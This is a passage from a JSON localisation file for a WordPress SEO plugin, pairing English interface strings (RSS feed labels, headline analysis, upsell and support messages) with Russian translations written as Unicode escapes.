\u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432 \u0437\u0430\u043f\u0438\u0441\u0438"],"Personal Options":["\u041f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Paginated RSS Feeds":["RSS-\u043a\u0430\u043d\u0430\u043b\u044b \u0441 \u0440\u0430\u0437\u0431\u0438\u0432\u043a\u043e\u0439 \u043d\u0430 \u043f\u043e\u0434\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Open Your Static Posts Page RSS Feed":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c RSS-\u043a\u0430\u043d\u0430\u043b \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0443\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Open Your Comments RSS Feed":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c RSS-\u043b\u0435\u043d\u0442\u0443 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"Open Your Atom Feed":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0441\u0432\u043e\u0439 \u043a\u0430\u043d\u0430\u043b Atom"],"Okay":["\u0425\u043e\u0440\u043e\u0448\u043e"],"NOTE: Enabling this setting may cause conflicts with third-party plugins\/themes. %1$s":["\u0412\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u044d\u0442\u043e\u0439 \u043e\u043f\u0446\u0438\u0438 \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442\u0430\u043c \u0441\u043e \u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u043c\u0438 \u043f\u043b\u0430\u0433\u0438\u043d\u0430\u043c\u0438\/\u0442\u0435\u043c\u0430\u043c\u0438. %1$s"],"Not Looking Great":["\u041d\u0435 \u0432\u044b\u0433\u043b\u044f\u0434\u0438\u0442 \u043e\u0442\u043b\u0438\u0447\u043d\u043e"],"New Score":["\u041d\u043e\u0432\u0430\u044f \u043e\u0446\u0435\u043d\u043a\u0430"],"Most readers only look at the first and last 3 words of a headline before deciding whether to click.":["\u0411\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u043e \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u0435\u0439 \u0441\u043c\u043e\u0442\u0440\u044f\u0442 \u0442\u043e\u043b\u044c\u043a\u043e \u043d\u0430 \u043f\u0435\u0440\u0432\u044b\u0435 \u0438 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 3 \u0441\u043b\u043e\u0432\u0430 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u0440\u0435\u0448\u0438\u0442\u044c, \u0441\u0442\u043e\u0438\u0442 \u043b\u0438 \u043d\u0430\u0436\u0438\u043c\u0430\u0442\u044c \u043d\u0430 \u043d\u0435\u0433\u043e."],"Missing social markup!":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0430!"],"Manage your post and term SEO meta via the WordPress REST API. This addon also works seamlessly with headless WordPress installs. (Plus, Pro & Elite plans only)":["\u0423\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 SEO-\u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u043c\u0438 \u0441\u0432\u043e\u0438\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e WordPress REST API. \u042d\u0442\u043e\u0442 \u0430\u0434\u0434\u043e\u043d \u0442\u0430\u043a\u0436\u0435 \u0431\u0435\u0437 \u043f\u0440\u043e\u0431\u043b\u0435\u043c \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0441 \u0431\u0435\u0437\u0433\u043e\u043b\u043e\u0432\u044b\u043c\u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430\u043c\u0438 WordPress (\u0442\u043e\u043b\u044c\u043a\u043e \u0434\u043b\u044f \u0442\u0430\u0440\u0438\u0444\u043e\u0432 Plus, Pro \u0438 Elite)."],"Manage your post and term SEO meta via the WordPress REST API. This addon also works seamlessly with headless WordPress installs.":["\u0423\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 SEO-\u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u043c\u0438 \u0441\u0432\u043e\u0438\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e WordPress REST API. \u042d\u0442\u043e \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 \u0442\u0430\u043a\u0436\u0435 \u0431\u0435\u0437 \u043f\u0440\u043e\u0431\u043b\u0435\u043c \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0441 headless-\u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430\u043c\u0438 WordPress."],"Manage existing links, get relevant suggestions for adding internal links to older content, discover orphaned posts and more.":["\u0423\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u043c\u0438 \u0441\u0441\u044b\u043b\u043a\u0430\u043c\u0438, \u043f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u043a \u0441\u0442\u0430\u0440\u043e\u043c\u0443 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u043c\u0443, \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0435 \u0437\u0430\u0432\u0438\u0441\u0448\u0438\u0435 \u0437\u0430\u043f\u0438\u0441\u0438 \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435."],"Looks Good! \ud83d\udc4d\ud83d\udc4d":["\u0412\u044b\u0433\u043b\u044f\u0434\u0438\u0442 \u0445\u043e\u0440\u043e\u0448\u043e! \ud83d\udc4d\ud83d\udc4d"],"Include All Post Type Archives":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0432\u0441\u0435 \u0430\u0440\u0445\u0438\u0432\u044b \u0442\u0438\u043f\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Improve SEO Rankings":["\u0423\u043b\u0443\u0447\u0448\u0438\u0442\u044c SEO-\u0440\u0435\u0439\u0442\u0438\u043d\u0433"],"Import from CSV":["\u0418\u043c\u043f\u043e\u0440\u0442 \u0438\u0437 CSV"],"Import Additional Pages":["\u0418\u043c\u043f\u043e\u0440\u0442 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446"],"If you don't already have a project on %1$s, create a project %2$shere%3$s.":["\u0415\u0441\u043b\u0438 \u0443 \u0432\u0430\u0441 \u0435\u0449\u0435 \u043d\u0435\u0442 \u043f\u0440\u043e\u0435\u043a\u0442\u0430 \u043d\u0430 %1$s, \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u0435\u0433\u043e \u043c\u043e\u0436\u043d\u043e %2$s\u0437\u0434\u0435\u0441\u044c%3$s."],"Here is how your headline will look like in Google search results page.":["\u0412\u043e\u0442 \u043a\u0430\u043a \u0432\u0430\u0448 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0431\u0443\u0434\u0435\u0442 \u0432\u044b\u0433\u043b\u044f\u0434\u0435\u0442\u044c \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430 Google."],"Good \ud83d\ude42":["\u0425\u043e\u0440\u043e\u0448\u043e \ud83d\ude42"],"Global RSS Feed":["\u0413\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u044b\u0439 RSS-\u043a\u0430\u043d\u0430\u043b"],"Global Comments RSS Feed":["\u0413\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u044b\u0439 RSS-\u043a\u0430\u043d\u0430\u043b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"Getting There":["\u041f\u043e\u043f\u0430\u0441\u0442\u044c \u0442\u0443\u0434\u0430"],"Get the #1 conversion optimization plugin to convert your growing website traffic into subscribers, leads and sales.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0442\u043e\u043f\u043e\u0432\u044b\u0439 \u043f\u043b\u0430\u0433\u0438\u043d \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438 \u043a\u043e\u043d\u0432\u0435\u0440\u0441\u0438\u0438, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043d\u0432\u0435\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0440\u0430\u0441\u0442\u0443\u0449\u0438\u0439 \u0442\u0440\u0430\u0444\u0438\u043a \u0441\u0430\u0439\u0442\u0430 \u0432 \u043f\u043e\u0434\u043f\u0438\u0441\u0447\u0438\u043a\u043e\u0432, \u043f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u043a\u043b\u0438\u0435\u043d\u0442\u043e\u0432 \u0438 \u043f\u0440\u043e\u0434\u0430\u0436\u0438."],"Follow on YouTube":["\u0421\u043c\u043e\u0442\u0440\u0438\u0442\u0435 \u0432 YouTube"],"Enter your verification codes below to activate webmaster tools.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043e\u0434\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u0432\u0435\u0431-\u043c\u0430\u0441\u0442\u0435\u0440\u043e\u0432."],"Enter a different headline than your post title to see how it compares.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a, \u043e\u0442\u043b\u0438\u0447\u043d\u044b\u0439 \u043e\u0442 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u0437\u0430\u043f\u0438\u0441\u0438, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c, \u043a\u0430\u043a \u043e\u043d \u0431\u0443\u0434\u0435\u0442 \u0432\u044b\u0433\u043b\u044f\u0434\u0435\u0442\u044c \u0432 \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u0438."],"Ending Words":["\u041a\u043e\u043d\u0435\u0447\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Edit %1$s":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c %1$s"],"Easily create and manage redirects for your broken links to avoid confusing search engines and users, as well as losing valuable backlinks.":["\u0421\u043e\u0437\u0434\u0430\u0432\u0430\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0434\u043b\u044f \u043d\u0435\u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u0438 \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0438\u043c\u0438, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u0441\u0431\u0438\u0432\u0430\u0442\u044c \u0441 \u0442\u043e\u043b\u043a\u0443 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043d\u0435 \u0442\u0435\u0440\u044f\u0442\u044c \u0446\u0435\u043d\u043d\u044b\u0435 \u043e\u0431\u0440\u0430\u0442\u043d\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438."],"Download Sample CSV File":["\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u043e\u0431\u0440\u0430\u0437\u0435\u0446 \u0444\u0430\u0439\u043b\u0430 CSV"],"Disabling the global RSS feed is NOT recommended. This will prevent users from subscribing to your content and can hurt your SEO rankings.":["\u041e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u043e\u0433\u043e RSS-\u043a\u0430\u043d\u0430\u043b\u0430 \u041d\u0415 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f. \u042d\u0442\u043e \u043c\u0435\u0448\u0430\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0441\u0430\u0439\u0442\u0430 \u0432 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435 \u0438 \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u0432\u0440\u0435\u0434\u0438\u0442\u044c \u0432\u0430\u0448\u0435\u043c\u0443 SEO-\u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0443."],"Did you know you can automatically add internal links using Link Assistant? %1$s":["\u0410 \u0432\u044b \u0437\u043d\u0430\u0435\u0442\u0435, \u0447\u0442\u043e \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0430\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442\u0430 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c \u043c\u043e\u0436\u043d\u043e \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438? %1$s"],"Delete selected pages":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Delete Page":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443"],"Customer Data":["\u0414\u0430\u043d\u043d\u044b\u0435 \u043a\u043b\u0438\u0435\u043d\u0442\u0430"],"Current Score":["\u0422\u0435\u043a\u0443\u0449\u0430\u044f \u043e\u0446\u0435\u043d\u043a\u0430"],"CSV example file":["\u041f\u0440\u0438\u043c\u0435\u0440 CSV-\u0444\u0430\u0439\u043b\u0430"],"Crawl Cleanup":["\u041e\u0447\u0438\u0441\u0442\u043a\u0430 \u0441\u043a\u0430\u043d\u0435\u0440\u0430"],"Could Be Better":["\u041c\u043e\u0433\u043b\u043e \u0431\u044b\u0442\u044c \u043b\u0443\u0447\u0448\u0435"],"Conversion Tools":["\u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u043a\u043e\u043d\u0432\u0435\u0440\u0441\u0438\u0438"],"Complete support for schema markup so you can get more clicks and traffic with rich snippets.":["\u041f\u043e\u043b\u043d\u0430\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u0441\u0445\u0435\u043c\u044b, \u0434\u043b\u044f \u0443\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u044f \u043a\u043b\u0438\u043a\u043e\u0432 \u0438 \u0442\u0440\u0430\u0444\u0438\u043a\u0430 \u0441 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u043c\u0438 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u0430\u043c\u0438."],"Compare the percentages of your results to the goal for each category and adjust as necessary.":["\u0421\u0440\u0430\u0432\u043d\u0438\u0442\u0435 \u043f\u0440\u043e\u0446\u0435\u043d\u0442\u043d\u043e\u0435 \u0441\u043e\u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0435 \u0432\u0430\u0448\u0438\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u0441 \u0446\u0435\u043b\u044c\u044e \u0434\u043b\u044f \u043a\u0430\u0436\u0434\u043e\u0439 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438 \u0438 \u043f\u0440\u0438 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e\u0441\u0442\u0438 \u0441\u043a\u043e\u0440\u0440\u0435\u043a\u0442\u0438\u0440\u0443\u0439\u0442\u0435."],"Choose a Post Type":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0442\u0438\u043f \u0437\u0430\u043f\u0438\u0441\u0438"],"Below are the TruSEO scores of your published posts. Take some time to improve your TruSEO score to help increase your rankings.":["\u041d\u0438\u0436\u0435 \u043f\u0440\u0438\u0432\u0435\u0434\u0435\u043d\u044b \u043e\u0446\u0435\u043d\u043a\u0438 TruSEO \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u043d\u044b\u0445 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u0437\u0430\u043f\u0438\u0441\u0435\u0439. \u041f\u043e\u0442\u0440\u0430\u0442\u044c\u0442\u0435 \u043d\u0435\u043c\u043d\u043e\u0433\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u043d\u0430 \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u0435 TruSEO-\u043e\u0446\u0435\u043d\u043a\u0438 \u0438 \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u0435 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 \u0441\u0430\u0439\u0442\u0430."],"Beginning Words":["\u041d\u0430\u0447\u0430\u043b\u044c\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Beginning & Ending Words":["\u041d\u0430\u0447\u0430\u043b\u044c\u043d\u044b\u0435 \u0438 \u043a\u043e\u043d\u0435\u0447\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Author Feeds":["\u041b\u0435\u043d\u0442\u044b \u0430\u0432\u0442\u043e\u0440\u043e\u0432"],"Attachments Feed":["\u041b\u0435\u043d\u0442\u0430 \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0439"],"Atom Feed":["\u041b\u0435\u043d\u0442\u0430 Atom"],"Analyze Headline":["\u0410\u043d\u0430\u043b\u0438\u0437 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"Additional Profiles":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u043e\u0444\u0438\u043b\u0438"],"Add Page":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443"],"Add IndexNow support to instantly notify search engines when your content has changed.":["\u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0443 IndexNow, \u0447\u0442\u043e\u0431\u044b \u043c\u0433\u043d\u043e\u0432\u0435\u043d\u043d\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u044f\u0442\u044c \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u043e\u0431 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0438 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"%1$s Project ID":["ID \u043f\u0440\u043e\u0435\u043a\u0442\u0430 %1$s"],"%1$s Overview":["\u041e\u0431\u0437\u043e\u0440 %1$s"],"%1$s helps you understand how users interact with your website through heatmaps and session recordings. %2$s":["%1$s \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043f\u043e\u043d\u044f\u0442\u044c, \u043a\u0430\u043a \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0438 \u0432\u0437\u0430\u0438\u043c\u043e\u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0442 \u0441 \u0432\u0430\u0448\u0438\u043c \u0441\u0430\u0439\u0442\u043e\u043c, \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0442\u0435\u043f\u043b\u043e\u0432\u044b\u0445 \u043a\u0430\u0440\u0442 \u0438 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0441\u0435\u0430\u043d\u0441\u043e\u0432. %2$s"],"Sample description for media.":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430."],"Description for the current media file.":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u0430\u043d\u043d\u043e\u0433\u043e \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430."],"Hey, we noticed you have been using %1$s for some time - that\u2019s awesome! Could you please do us a BIG favor and give it a 5-star rating on WordPress to help us spread the word and boost our motivation?":["\u041a\u0430\u0436\u0435\u0442\u0441\u044f, \u0432\u044b \u0443\u0436\u0435 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0432\u0440\u0435\u043c\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 %1$s \u2014 \u043f\u0440\u0435\u043a\u0440\u0430\u0441\u043d\u043e! \u0412\u044b \u043e\u043a\u0430\u0436\u0435\u0442\u0435 \u043d\u0430\u043c \u041e\u0413\u0420\u041e\u041c\u041d\u0423\u042e \u0443\u0441\u043b\u0443\u0433\u0443, \u0435\u0441\u043b\u0438 \u043f\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u0443 5 \u0437\u0432\u0435\u0437\u0434 \u043d\u0430 WordPress. \u042d\u0442\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0434\u0440\u0443\u0433\u0438\u043c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u0443\u0437\u043d\u0430\u0442\u044c \u043e \u043d\u0430\u0441 \u0438 \u0434\u0430\u0441\u0442 \u043d\u0430\u043c \u0441\u0442\u0438\u043c\u0443\u043b \u0440\u0430\u0441\u0442\u0438 \u0434\u0430\u043b\u044c\u0448\u0435."],"%1$s %2$s %3$s Feed":["\u041b\u0435\u043d\u0442\u0430 %1$s %2$s %3$s"],"%1$s %2$s Search Results for &#8220;%3$s&#8221; Feed":["\u041b\u0435\u043d\u0442\u0430 %1$s %2$s \u041f\u043e\u0438\u0441\u043a &#8220;%3$s&#8221;"],"%1$s %2$s Posts by %3$s Feed":["\u041b\u0435\u043d\u0442\u0430 %1$s %2$s \u0417\u0430\u043f\u0438\u0441\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f %3$s"],"%1$s %2$s %3$s %4$s Feed":["\u041b\u0435\u043d\u0442\u0430 %1$s %2$s %3$s %4$s"],"%1$s %2$s %3$s Tag Feed":["\u041b\u0435\u043d\u0442\u0430 \u043c\u0435\u0442\u043a\u0438 %1$s %2$s %3$s"],"%1$s %2$s %3$s Category Feed":["\u041b\u0435\u043d\u0442\u0430 \u0440\u0443\u0431\u0440\u0438\u043a\u0438 %1$s %2$s %3$s"],"%1$s %2$s %3$s Comments Feed":["\u041b\u0435\u043d\u0442\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432 %1$s %2$s %3$s"],"-":["-"],"Installs OptinMonster":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 OptinMonster"],"%s Overview":["\u041e\u0431\u0437\u043e\u0440 %s"],"%s Setup":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430 %s"],"View supported browsers":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0441\u043f\u0438\u0441\u043e\u043a \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u0445 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u043e\u0432"],"You are using a browser which is no longer supported by %1$s. Please update or use another browser in order to access the plugin settings.":["\u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0431\u0440\u0430\u0443\u0437\u0435\u0440, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f %1$s. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u0438\u043b\u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0434\u0440\u0443\u0433\u043e\u0439 \u0431\u0440\u0430\u0443\u0437\u0435\u0440, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c \u043f\u043b\u0430\u0433\u0438\u043d\u0430."],"Your browser version is not supported":["\u0412\u0435\u0440\u0441\u0438\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0430 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f"],"Resolve This Issue":["\u0420\u0435\u0448\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0443"],"Copy the error message above and paste it in a message to the %1$s support team.":["\u0421\u043a\u043e\u043f\u0438\u0440\u0443\u0439\u0442\u0435 \u043f\u0440\u0438\u0432\u0435\u0434\u0435\u043d\u043d\u043e\u0435 \u0432\u044b\u0448\u0435 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435 \u0438 \u0432\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0435\u0433\u043e \u0432 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0432 \u0441\u043b\u0443\u0436\u0431\u0443 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 %1$s."],"There seems to be an issue running JavaScript on your website. %1$s%2$s is built with JavaScript to give you the best experience possible.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0447\u0442\u043e \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0435 \u0435\u0441\u0442\u044c \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430 \u0441 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c JavaScript. %1$s%2$s \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0430\u043d \u0441 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c JavaScript, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0432\u0430\u043c \u043d\u0430\u0438\u043b\u0443\u0447\u0448\u0438\u0435 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438."],"Ooops! It Appears JavaScript Didn\u2019t Load":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0447\u0442\u043e JavaScript \u043d\u0435 